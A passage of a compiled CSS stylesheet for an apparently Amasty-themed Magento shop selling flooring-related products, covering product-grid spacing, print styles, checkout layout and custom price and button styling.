  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  .nav-sections,
  .top-toolbar,
  .amtheme-newsletter-block,
  .amtheme-backtotop-wrap,
  .amtheme-reviews-tab,
  .footer.content,
  .breadcrumbs,
  .form.contact,
  .block.related,
  .block.upsell,
  .block.crosssell,
  .actions-toolbar,
  .toolbar,
  .cart.main.actions .action,
  .cart-summary .checkout-methods-items,
  .cart-discount,
  .block.am-widget {
    display: none !important;
  }
  .products-grid .product-item {
    margin: 0 auto;
  }
  .products-grid .product-item .reviews-actions {
    margin: 0 auto;
    width: 100%;
  }
  .cart.item .item-info > .item > .amtheme-inner {
    display: block;
  }
}
@media print {
  @page {
    margin: 1cm;
  }
  * {
    color: #070605 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #dfdedd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    table-layout: fixed;
    width: 100%;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #dfdedd;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  .block-content,
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  .block-content {
    page-break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    page-break-after: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}
.am-opacity-clear {
  opacity: 0;
  z-index: 10;
}
.am-vertical-center {
  top: 50%;
  transform: translateY(-50%);
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-visually-hidden-reset {
  clip: auto;
  height: auto;
  margin: 0;
  opacity: 1;
  overflow: visible;
  position: static;
  width: auto;
}
.am-custom-scrollbar {
  overflow: auto;
  scrollbar-color: #dfdedd #ffffff;
  scrollbar-face-color: #dfdedd;
  scrollbar-highlight-color: #dfdedd;
  scrollbar-shadow-color: #dfdedd;
  scrollbar-track-color: #ffffff;
  scrollbar-width: thin;
}
.am-custom-scrollbar::-webkit-scrollbar {
  height: 4px;
  width: 4px;
}
.am-custom-scrollbar::-webkit-scrollbar-track {
  background-color: transparent;
  box-shadow: none;
}
.am-custom-scrollbar::-webkit-scrollbar-thumb {
  background: #dfdedd;
  border-radius: 12px;
}
.am-custom-scrollbar > * {
  max-width: none;
}
.am-text-uppercase {
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.am-float-clear {
  clear: both;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-overflow-fade {
  padding: 0;
  position: relative;
}
.am-overflow-fade:after {
  content: '';
  height: 100%;
  left: calc(100% - 22px);
  pointer-events: none;
  position: absolute;
  top: 0;
  user-select: none;
  width: 32px;
}
.no-display {
  display: none;
}
._am-message-icon-inner > *:first-child:before {
  text-align: right;
  width: 20px;
}
.am-product-options dt:after {
  content: ':';
  display: inline-block;
}
.am-product-options dt + dd {
  float: left;
}
.am-product-options dt {
  clear: both;
  float: left;
  font-weight: 400;
  margin-right: 5px;
}
@media only screen and (max-width: 480px) {
  .am-layout-negative-offset {
    margin-inline-end: -25px;
    margin-inline-start: -25px;
    padding-inline-end: 25px;
    padding-inline-start: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 25px;
  }
}
@media only screen and (max-width: 768px) {
  .am-layout-negative-offset {
    margin-inline-end: -35px;
    margin-inline-start: -35px;
    padding-inline-end: 35px;
    padding-inline-start: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 35px;
  }
}
@media (max-width: 1024px + 1) {
  .amasty-mega-menu .header.content {
    padding: 20px;
  }
}
input[type='checkbox'],
input[type='radio'] {
  display: none;
}
#product-options-wrapper > div > div.field.sfrido_field > input[type='checkbox'],
#product-options-wrapper > div > div.field.sfrido_field > input[type='radio'] {
  border: 1px solid #ccc;
  clip: unset;
  height: 20px !important;
  margin: 0;
  opacity: inherit;
  padding: 0;
  width: 20px;
  position: relative;
  padding: 5px;
  margin: 5px;
  display: block !important;
}
.cms-home .columns {
  margin-top: -65px !important;
}
p.ammenu-text-block {
  text-transform: uppercase;
}
.panel.header {
  padding-inline-start: calc(20px) !important;
}
.panel.wrapper {
  background: #c29467 !important;
}
.amasty-mega-menu .ammenu-nav-sections.-topmenu {
  margin-bottom: 0px !important;
}
.page-header > .content {
  padding: 10px 35px 10px;
  position: relative;
}
.short hr {
  margin: 10px 0 10px 0 !important;
}
.pagebuilder-column.mobile2 {
  max-width: 47% !important;
}
.breadcrumbs {
  margin: 10px 10px 10px 10px !important;
}
.breadcrumbs {
  margin: 0 auto !important;
  padding-top: 20px;
}
button#menopaghi_button {
  margin-bottom: 15px;
  padding: 20px;
  border-radius: 0;
}
.actions {
  display: flex;
  align-content: flex-start;
}
button#product-addtocart-button {
  margin-right: 10px;
  padding: 15px;
}
button#product-addtoquote {
  padding: 15px;
}
.amtheme-qty-box > .amtheme-plus .amtheme-icon {
  fill: #444;
}
.amtheme-qty-box > .amtheme-minus .amtheme-icon {
  fill: #444;
}
.field.sfrido_field {
  display: flex;
  flex-direction: row;
  margin-bottom: 20px;
  position: relative;
  align-items: center;
}
.page-layout-1column .amtheme-product-info .product-info-price {
  margin: 15px 0 25px !important;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
  width: 70%;
  top: 15%;
}
.breadcrumbs {
  margin: 0 auto !important;
  padding-top: 20px;
  padding-bottom: 20px;
}
.category-cta a {
  padding: 15px 35px;
  background: #000;
  position: absolute;
  border-radius: 10px;
  bottom: 0;
  margin-bottom: 15px;
  right: 0;
  margin-right: 15px;
}
.contanctop-sx p {
  margin-bottom: 0;
}
#ammenu-header-container > div.panel.wrapper > div > div:nth-child(2) {
  margin-left: 0 !important;
}
.category-description {
  margin-bottom: 35px;
}
.wrapper-description {
  margin-bottom: 50px;
}
@media only screen and (min-width: 641px) {
  .mobile {
    display: none !important;
  }
}
@media only screen and (max-width: 640px) {
  .desktop {
    display: none !important;
  }
}
/********************  checkout *******************************************/
/********************  checkout *******************************************/
/********************  checkout *******************************************/
.checkout-index-index .header.content {
  padding: 0 !important;
}
.checkout-index-index .am-checkout {
  margin: 0 !important;
  padding-top: 0 !important;
}
.checkout-index-index .am-checkout:not(.-modern) {
  background: #f1f1f1 !important;
}
.checkout-index-index .checkout-header {
  margin-bottom: 0 !important;
}
.checkout-header h1.title {
  font-size: 2.5rem;
  font-weight: 600;
  display: none;
}
.checkout-index-index .checkout-header .description {
  display: none !important;
}
.checkout-shipping-address .form-login {
  margin: 0 !important;
}
.amtheme-checkout-contact {
  margin: 0 !important;
}
.amtheme-form-address > .step-title {
  margin-bottom: 5px !important;
  margin-top: 15px !important;
}
.checkout-index-index form label.label {
  margin-bottom: 5px;
}
.checkout-index-index .fieldset.address div[name*=".street"] {
  width: 100% !important;
}
#shipping-new-address-form > fieldset > legend {
  margin: 0 !important;
}
.checkout-index-index #customer-email-fieldset > .field {
  width: 100% !important;
}
.opc-wrapper .opc .step-title {
  font-size: 2rem;
}
.checkout-index-index .block.items-in-cart.active {
  margin-bottom: 0 !important;
}
.items-in-cart.active > .title {
  margin-bottom: 0 !important;
}
.opc-block-summary .amtheme-estimated-total {
  padding-top: 0 !important;
}
.opc-block-summary .table-totals .mark,
.opc-block-summary .table-totals .amount {
  padding: 5px;
}
.checkout-payment-method.submit .actions-toolbar {
  margin-top: 0;
}
.checkout-index-index .page-header:before {
  height: 3px;
  background: #d56a29;
}
button.action.primary.checkout.amasty {
  background: #d56a29;
}
.amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before {
  background: url("[data-uri]") !important;
  background-repeat: no-repeat;
  height: 26px !important;
}
button.amcform-submit.action.submit.primary {
  background-image: none;
  background: #2d2d2d !important;
  border: 0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Montserrat', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
  margin: 0;
  padding: 15px 35px;
  font-size: 1.8rem;
  line-height: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-radius: 4px !important;
}
.ammenu-nav-sections.-topmenu:not(.-hamburger) .ammenu-main-container .ammenu-items.-root {
  margin: 0 auto;
  max-width: 1430px !important;
}
.product-prezzo-mq {
  font-size: 2.5rem;
  font-weight: 600;
  color: #c29467;
}
._am-price-container,
.price-container,
.price-to,
.normal-price .price-container {
  align-items: flex-end;
  display: flex;
  flex-wrap: wrap;
  flex-direction: row-reverse !important;
}
.normal-price .price {
  color: #c29467;
  font-size: 2.5rem !important;
  font-weight: 600 !important;
}
span.price-label {
  font-size: 12px !important;
  letter-spacing: 0px !important;
}
.price-box.-am-no-price-label .price-label {
  display: block !important;
}
.page-title-wrapper.product {
  display: flex;
  flex-direction: row;
}
.amtheme-product-info .page-title {
  font-size: 20px;
  line-height: 2.5rem !important;
  font-weight: 600 !important;
  order: 2 !important;
}
.amshopby-option-link {
  max-width: 75px !important;
  width: 100% !important;
  order: 1 !important;
}
.amform-form {
  padding: 20px !important;
}
.catalog-product-view main#maincontent {
  padding: 0px 30px 20px !important;
}
.amtheme-product-info .amtheme-add-form-bottom.-on-line {
  flex-direction: column !important;
}
.amtheme-add-form-bottom.-on-line .box-tocart.qty {
  order: 3;
}
.product-options-bottom {
  order: 3;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  order: 1;
}
div#scalapayText {
  order: 2;
}
.amtheme-actions-wrap {
  order: 4;
}
.amform-form .action.primary {
  background: #d56a29 !important;
}
.amtheme-short-info {
  margin: 0 !important;
}
.page-layout-1column .amtheme-short-info {
  margin-bottom: 0px !important;
}
div.product.attribute.overview > div > p {
  margin-bottom: 1px !important;
}
.swatch-attribute-label {
  font-weight: 600 !important;
}
.catalog-product-view .box-tocart .action.tocart {
  width: 100%;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  margin-bottom: 10px;
  margin-top: 5px !important;
}
.amasty-jet-theme .amquote-addto-button {
  width: 100% !important;
}
.amtheme-product-info .swatch-attribute-label {
  margin-bottom: 0px !important;
}
.amtheme-product-info .product.attribute.overview {
  margin-bottom: 20px !important;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100%;
  padding: 20px;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100% !important;
  padding: 20px !important;
  font-size: 20px !important;
  letter-spacing: 0.07000000000000001em;
  border-radius: 0 !important;
}
.actions {
  display: flex;
  align-content: flex-start;
  flex-direction: column;
}
button.action.tocart.primary.battiscopa_button {
  width: 100% !important;
  padding: 15px !important;
}
button#product-addtoquote {
  width: 100% !important;
}
.submit_battiscopa {
  flex-direction: column;
}
.product.media .top-right {
  max-width: 90% !important;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}
.product-image-wrapper .top-right {
  max-width: 90% !important;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}
.product-price-mq {
  font-size: 1.7rem;
  font-weight: 700;
}
.old-price .price:before,
.old-price-wrap > .old-price:last-of-type:after,
.map-old-price .price-wrapper:before {
  background: #814c17 !important;
}
li.item.product.product-item .reviews-actions {
  display: none !important;
}
.product-item .product-item-details {
  min-height: 0px !important;
}
.product-prezzo-mq.has-prezzo-mq-scontato {
  text-decoration: line-through;
  font-size: 15px;
  color: #7d7d7d;
  line-height: 2.3rem;
}
.product-prezzo-mq-scontato {
  color: #ffffff;
  font-size: 1.8rem !important;
  font-weight: 600 !important;
  padding: 10px;
  background: #c29467;
}
.mq {
  margin-bottom: 10px;
  display: flex;
  flex-direction: row;
  align-items: center;
}
.price-box {
  flex-direction: column;
}
.amtheme-product-info .product.attribute.overview {
  margin-bottom: 0px !important;
}
.page-layout-1column .amtheme-product-info .product-add-form {
  margin-top: 0px !important;
}
.product-prezzo-label {
  padding-right: 5px;
  font-weight: 600;
}
.amtheme-product-wrap {
  margin-top: 0px !important;
}
.page-layout-1column .amtheme-actions-wrap > .product-social-links {
  display: flex;
